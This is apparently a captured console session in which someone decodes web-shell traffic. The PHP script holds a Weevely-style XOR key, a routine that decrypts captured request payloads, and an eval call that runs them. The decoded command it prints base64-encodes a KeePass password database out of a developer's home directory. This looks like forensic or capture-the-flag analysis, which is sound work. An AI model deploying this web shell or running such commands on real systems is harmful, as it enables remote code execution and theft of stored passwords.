 main.php
1 <?php
2 $k="80e32263";
3 $kh="6f8af44abea0";
4 $kf="351039f4a7b5";
5 $p="0UlYyJHG87EJqEz6";
6 function x($t,$k) {
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;) {
11 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17
18 # $input="6f8af44abea0QKwu/Xr7GuFo50p4HuAZHBfnqhv7/+ccFfisfH4bYOSMRi0eGPgZuRd6SPsdGP//c+dVM7gnYSWvlINZmlWQGyDpzCowpzczRely/Q351039f4a7b5";
19 #$input="6f8af44abea0QKxo+HM4thMoMKWcSng9UZNbdc4WFhO2jaU4eMhPaDTePEuB48JstWIb4aEirLpXpdgb7g8Bx/IGI/JLbVRcFack+r90YxXpmBA1wQKaU9jeRhvp7imF351039f4a7b5";
20 #$input="6f8af44abea0QKxI+Ak49hMoNaXoypsATiJfd3clJ+KmL5OyfLiGNSBKHFWppDXbjhH/M9orZ0qPjQ14MLA5CjeLxAG9/fBJgQyWrbiZPrCFcj3xDb95CvC29r/AN2ziEh0351039f4a7b5";
21 $input="6f8af44abea0QKwu/Xr7GuFo56r7/X/jfHEdLv77HX4eaufRRXofHPkXukp5H/oZGfH8LuQCMrwmbybyl9RYnhQdJsKpqxrepRMoTSemlRLaXZdBZhoq75ohMhAxMvrQKEw351039f4a7b5";
22 # print("/$kh(.+)$kf/"); print("\n");
23 # print("$p$kh ----- $kf"); print("\n");
24 # if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
25 if(@preg_match("/$kh(.+)$kf/",$input,$m)==1) {
26 print(@gzuncompress(@x(@base64_decode($m[1]),$k)));print("\n");
27 @ob_start();
28 @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
29 $o=@ob_get_contents();
30 @ob_end_clean();
31 $r=@base64_encode(@x(@gzcompress($o),$k));
32 print("$p$kh\t$r\t$kf");
33 }
34 ?>
input
chdir('/home/developer');@error_reporting(0);@system('base64 -w 0 pwdb.kdbx 2>&1');
0UlYyJHG87EJqEz66f8af44abea0 QKwueR58AwCJYk0bfXvk+HZ5z4Ngwv1kEB4o/WJ6/f9xZa0cYHr/H3J9S/odmNIxOG4WPLw= 351039f4a7b5
...Program finished with exit code 0
Press ENTER to exit console.